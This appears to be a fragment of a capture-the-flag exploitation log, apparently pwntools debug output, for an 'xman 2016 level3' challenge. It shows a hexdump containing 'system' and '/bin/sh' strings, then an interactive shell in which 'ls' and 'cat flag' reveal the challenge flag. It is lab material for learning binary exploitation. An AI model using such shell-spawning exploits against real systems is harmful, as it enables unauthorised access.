 closefrom@closefrom-virtual-machine: ~/pythonexp
·│syst│
00000140 65 6d 00 00 2f 62 69 6e 2f 73 68 00 │em··│/bin
·││
0000014c
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x1b bytes:
'flag\n'
'level3\n'
'level3_x64\n'
'pwn\n'
flag
level3
level3_x64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x23 bytes:
'xman_2016_level3_x32_flag:{123456}\n'
xman_2016_level3_x32_flag:{123456}
$